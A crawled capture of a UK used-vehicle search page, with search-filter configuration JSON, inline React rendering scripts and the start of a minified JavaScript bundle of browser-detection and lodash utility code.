(£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":12,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":10,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":24,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":-1,"MaxYear":-1,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":78,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 78
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    ReactDOM.render(
      React.createElement(m.SearchPanelBasic, {
        initialCount: 78
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }),
      document.getElementById("searchPanel")
    );

  var starIcon = document.getElementById("starIcon");
  if (starIcon) {
    ReactDOM.render(
      React.createElement(m.FullStar, {
        colour: "#002752",
        className: 'star-icon'
      }),
      starIcon
    );
  }

  
  var srchFtr = document.getElementById("searchButtonFooter");
  if (srchFtr) {
    ReactDOM.render(
      React.createElement(m.SearchButton, {
        recordCount: 78,
        id: "SearchButtonFooter",
        qa: {},
        text: "View more"
      }),
      srchFtr
    )
  }

  ReactDOM.render(
    React.createElement(m.SearchPanelAdvanced, {
      initialCount: 78,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }),
    document.getElementById('searchPanelAdv')
  );

  var generationList = document.getElementById("vehicle-generation-list");
  if (generationList){
    ReactDOM.render(
      React.createElement(m.VehicleGenerationList, {
        vehicleGenList: null,
        vehicleType: type,
        qa: {}
      }),
      document.getElementById("vehicle-generation-list")
    );
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "Wbj4khYF5hSeTTsIeB6U5LSUkXxT6ehSBJhIfiDWmayZG1pWh9IAloIf-23DVa9xi_YCRHVin2KexYKtamWp5GYqxq81"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorsseosearchcontroller.js
body_size: 117341
content:
/*! For license information please see motorsseosearchcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,o,a={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8587);function o(e,t){if(null==e)return{};var n,o,a=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}},159:(e,t,n)=>{"use strict";var r,o=n(6540),a=(r=o)&&"object"==typeof r&&"default"in r?r.default:r,i=n(5576),l=new i,c=l.getBrowser(),s=l.getCPU(),d=l.getDevice(),u=l.getEngine(),m=l.getOS(),p=l.getUA(),f=function(e){return l.setUA(e)},h=function(e){if(e){var t=new i(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}}console.error("No userAgent string was provided")},v=Object.freeze({ClientUAInstance:l,browser:c,cpu:s,device:d,engine:u,os:m,ua:p,setUa:f,parseUserAgent:h});function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function b(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(){return C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},C.apply(this,arguments)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}function k(e,t){return k=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},k(e,t)}function S(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function M(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function L(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){l=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return P(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var x="mobile",_="tablet",R="smarttv",O="console",A="wearable",N="embedded",j=void 0,T={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},V={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},I={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},D=function(e){return e||(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none")},H=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},Z=function(e){var t=H();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},q=function(e,t,n,r){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){w(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e,{vendor:D(t.vendor),model:D(t.model),os:D(n.name),osVersion:D(n.version),ua:D(r)})};var W=function(e){return e.type===x},B=function(e){return e.type===_},U=function(e){var t=e.type;return t===x||t===_},F=function(e){return e.type===R},z=function(e){return e.type===j},G=function(e){return e.type===A},$=function(e){return e.type===O},K=function(e){return e.type===N},Y=function(e){var t=e.vendor;return D(t)},J=function(e){var t=e.model;return D(t)},X=function(e){var t=e.type;return D(t,"browser")},Q=function(e){return e.name===V.Android},ee=function(e){return e.name===V.Windows},te=function(e){return e.name===V.MAC_OS},ne=function(e){return e.name===V.WindowsPhone},re=function(e){return e.name===V.IOS},oe=function(e){var t=e.version;return D(t)},ae=function(e){var t=e.name;return D(t)},ie=function(e){return e.name===T.Chrome},le=function(e){return e.name===T.Firefox},ce=function(e){return e.name===T.Chromium},se=function(e){return e.name===T.Edge},de=function(e){return e.name===T.Yandex},ue=function(e){var t=e.name;return t===T.Safari||t===T.MobileSafari},me=function(e){return e.name===T.MobileSafari},pe=function(e){return e.name===T.Opera},fe=function(e){var t=e.name;return t===T.InternetExplorer||t===T.Ie},he=function(e){return e.name===T.MIUI},ve=function(e){return e.name===T.SamsungBrowser},ge=function(e){var t=e.version;return D(t)},ye=function(e){var t=e.major;return D(t)},be=function(e){var t=e.name;return D(t)},we=function(e){var t=e.name;return D(t)},Ce=function(e){var t=e.version;return D(t)},Ee=function(){var e=H(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},ke=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},Se=function(){var e=H();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},Me=function(){return Z("iPad")},Le=function(){return Z("iPhone")},Pe=function(){return Z("iPod")},xe=function(e){return D(e)};function _e(e){var t=e||v,n=t.device,r=t.browser,o=t.os,a=t.engine,i=t.ua;return{isSmartTV:F(n),isConsole:$(n),isWearable:G(n),isEmbedded:K(n),isMobileSafari:me(r)||Me(),isChromium:ce(r),isMobile:U(n)||Me(),isMobileOnly:W(n),isTablet:B(n)||Me(),isBrowser:z(n),isDesktop:z(n),isAndroid:Q(o),isWinPhone:ne(o),isIOS:re(o)||Me(),isChrome:ie(r),isFirefox:le(r),isSafari:ue(r),isOpera:pe(r),isIE:fe(r),osVersion:oe(o),osName:ae(o),fullBrowserVersion:ge(r),browserVersion:ye(r),browserName:be(r),mobileVendor:Y(n),mobileModel:J(n),engineName:we(a),engineVersion:Ce(a),getUA:xe(i),isEdge:se(r)||ke(i),isYandex:de(r),deviceType:X(n),isIOS13:Se(),isIPad13:Me(),isIPhone13:Le(),isIPod13:Pe(),isElectron:Ee(),isEdgeChromium:ke(i),isLegacyEdge:se(r)&&!ke(i),isWindows:ee(o),isMacOs:te(o),isMIUI:he(r),isSamsungBrowser:ve(r)}}var Re=F(d),Oe=$(d),Ae=G(d),Ne=K(d),je=me(c)||Me(),Te=ce(c),Ve=U(d)||Me(),Ie=W(d),De=B(d)||Me(),He=z(d),Ze=z(d),qe=Q(m),We=ne(m),Be=re(m)||Me(),Ue=ie(c),Fe=le(c),ze=ue(c),Ge=pe(c),$e=fe(c),Ke=oe(m),Ye=ae(m),Je=ge(c),Xe=ye(c),Qe=be(c),et=Y(d),tt=J(d),nt=we(u),rt=Ce(u),ot=xe(p),at=se(c)||ke(p),it=de(c),lt=X(d),ct=Se(),st=Me(),dt=Le(),ut=Pe(),mt=Ee(),pt=ke(p),ft=se(c)&&!ke(p),ht=ee(m),vt=te(m),gt=he(c),yt=ve(c);function bt(e){var t=e||window.navigator.userAgent;return h(t)}t.gY=function(e){if(e&&"string"==typeof e){var t=h(e);return _e({device:t.device,browser:t.browser,os:t.os,engine:t.engine,ua:t.ua})}console.error("No valid user agent string was provided")}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,i=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,d=c||s||Function("return this")(),u=Object.prototype.toString,m=Math.max,p=Math.min,f=function(){return d.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==u.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=a.test(e);return n||i.test(e)?l(e.slice(2),n?2:8):o.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,a,i,l,c,s=0,d=!1,u=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,a=o;return r=o=void 0,s=t,i=e.apply(a,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||u&&e-s>=a}function w(){var e=f();if(b(e))return C(e);l=setTimeout(w,function(e){var n=t-(e-c);return u?p(n,a-(e-s)):n}(e))}function C(e){return l=void 0,g&&r?y(e):(r=o=void 0,i)}function E(){var e=f(),n=b(e);if(r=arguments,o=this,c=e,n){if(void 0===l)return function(e){return s=e,l=setTimeout(w,t),d?y(e):i}(c);if(u)return l=setTimeout(w,t),y(c)}return void 0===l&&(l=setTimeout(w,t)),i}return t=v(t)||0,h(n)&&(d=!!n.leading,a=(u="maxWait"in n)?m(v(n.maxWait)||0,t):a,g="trailing"in n?!!n.trailing:g),E.cancel=function(){void 0!==l&&clearTimeout(l),s=0,r=c=o=l=void 0},E.flush=function(){return void 0===l?i:C(f())},E}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Function]",l="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,d={};d["[object Float32Array]"]=d["[object Float64Array]"]=d["[object Int8Array]"]=d["[object Int16Array]"]=d["[object Int32Array]"]=d["[object Uint8Array]"]=d["[object Uint8ClampedArray]"]=d["[object Uint16Array]"]=d["[object Uint32Array]"]=!0,d[a]=d["[object Array]"]=d["[object ArrayBuffer]"]=d["[object Boolean]"]=d["[object DataView]"]=d["[object Date]"]=d["[object Error]"]=d[i]=d["[object Map]"]=d["[object Number]"]=d[l]=d["[object RegExp]"]=d["[object Set]"]=d["[object String]"]=d["[object WeakMap]"]=!1;var u="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,p=u||m||Function("return this")(),f=t&&!t.nodeType&&t,h=f&&e&&!e.nodeType&&e,v=h&&h.exports===f,g=v&&u.process,y=function(){try{var e=h&&h.require&&h.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,C,E,k=Array.prototype,S=Function.prototype,M=Object.prototype,L=p["__core-js_shared__"],P=S.toString,x=M.hasOwnProperty,_=(w=/[^.]+$/.exec(L&&L.keys&&L.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",R=M.toString,O=P.call(Object),A=RegExp("^"+P.call(x).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),N=v?p.Buffer:void 0,j=p.Symbol,T=p.Uint8Array,V=N?N.allocUnsafe:void 0,I=(C=Object.getPrototypeOf,E=Object,function(e){return C(E(e))}),D=Object.create,H=M.propertyIsEnumerable,Z=k.splice,q=j?j.toStringTag:void 0,W=function(){try{var e=fe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=N?N.isBuffer:void 0,U=Math.max,F=Date.now,z=fe(p,"Map"),G=fe(Object,"create"),$=function(){function e(){}return function(t){if(!Le(t))return{};if(D)return D(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new Y(e);this.size=t.size}function Q(e,t){var n=Ce(e),r=!n&&we(e),o=!n&&!r&&ke(e),a=!n&&!r&&!o&&xe(e),i=n||r||o||a,l=i?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=l.length;for(var s in e)!t&&!x.call(e,s)||i&&("length"==s||o&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||he(s,c))||l.push(s);return l}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];x.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&W?W(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}K.prototype.clear=function(){this.__data__=G?G(null):{},this.size=0},K.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},K.prototype.get=function(e){var t=this.__data__;if(G){var n=t[e];return n===r?void 0:n}return x.call(t,e)?t[e]:void 0},K.prototype.has=function(e){var t=this.__data__;return G?void 0!==t[e]:x.call(t,e)},K.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=G&&void 0===t?r:t,this},Y.prototype.clear=function(){this.__data__=[],this.size=0},Y.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():Z.call(t,n,1),--this.size,!0)},Y.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},Y.prototype.has=function(e){return ne(this.__data__,e)>-1},Y.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},J.prototype.clear=function(){this.size=0,this.__data__={hash:new K,map:new(z||Y),string:new K}},J.prototype.delete=function(e){var t=pe(this,e).delete(e);return this.size-=t?1:0,t},J.prototype.get=function(e){return pe(this,e).get(e)},J.prototype.has=function(e){return pe(this,e).has(e)},J.prototype.set=function(e,t){var n=pe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new Y,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Y){var r=n.__data__;if(!z||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new J(r)}return n.set(e,t),this.size=n.size,this};var oe,ae=function(e,t,n){for(var r=-1,o=Object(e),a=n(e),i=a.length;i--;){var l=a[oe?i:++r];if(!1===t(o[l],l,o))break}return e};function ie(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":q&&q in Object(e)?function(e){var t=x.call(e,q),n=e[q];try{e[q]=void 0;var r=!0}catch(e){}var o=R.call(e);r&&(t?e[q]=n:delete e[q]);return o}(e):function(e){return R.call(e)}(e)}function le(e){return Pe(e)&&ie(e)==a}function ce(e){return!(!Le(e)||function(e){return!!_&&_ in e}(e))&&(Se(e)?A:c).test(function(e){if(null!=e){try{return P.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!Le(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ve(e),n=[];for(var r in e)("constructor"!=r||!t&&x.call(e,r))&&n.push(r);return n}function de(e,t,n,r,o){e!==t&&ae(t,function(a,i){if(o||(o=new X),Le(a))!function(e,t,n,r,o,a,i){var c=ge(e,n),s=ge(t,n),d=i.get(s);if(d)return void ee(e,n,d);var u=a?a(c,s,n+"",e,t,i):void 0,m=void 0===u;if(m){var p=Ce(s),f=!p&&ke(s),h=!p&&!f&&xe(s);u=s,p||f||h?Ce(c)?u=c:Pe(w=c)&&Ee(w)?u=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):f?(m=!1,u=function(e,t){if(t)return e.slice();var n=e.length,r=V?V(n):new e.constructor(n);return e.copy(r),r}(s,!0)):h?(m=!1,v=s,g=!0?(y=v.buffer,b=new y.constructor(y.byteLength),new T(b).set(new T(y)),b):v.buffer,u=new v.constructor(g,v.byteOffset,v.length)):u=[]:function(e){if(!Pe(e)||ie(e)!=l)return!1;var t=I(e);if(null===t)return!0;var n=x.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&P.call(n)==O}(s)||we(s)?(u=c,we(c)?u=function(e){return function(e,t,n,r){var o=!n;n||(n={});var a=-1,i=t.length;for(;++a<i;){var l=t[a],c=r?r(n[l],e[l],l,n,e):void 0;void 0===c&&(c=e[l]),o?re(n,l,c):te(n,l,c)}return n}(e,_e(e))}(c):Le(c)&&!Se(c)||(u=function(e){return"function"!=typeof e.constructor||ve(e)?{}:$(I(e))}(s))):m=!1}var v,g,y,b;var w;m&&(i.set(s,u),o(u,s,r,a,i),i.delete(s));ee(e,n,u)}(e,t,i,n,de,r,o);else{var c=r?r(ge(e,i),a,i+"",e,t,o):void 0;void 0===c&&(c=a),ee(e,i,c)}},_e)}function ue(e,t){return ye(function(e,t,n){return t=U(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=U(r.length-t,0),i=Array(a);++o<a;)i[o]=r[t+o];o=-1;for(var l=Array(t+1);++o<t;)l[o]=r[o];return l[t]=n(i),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return 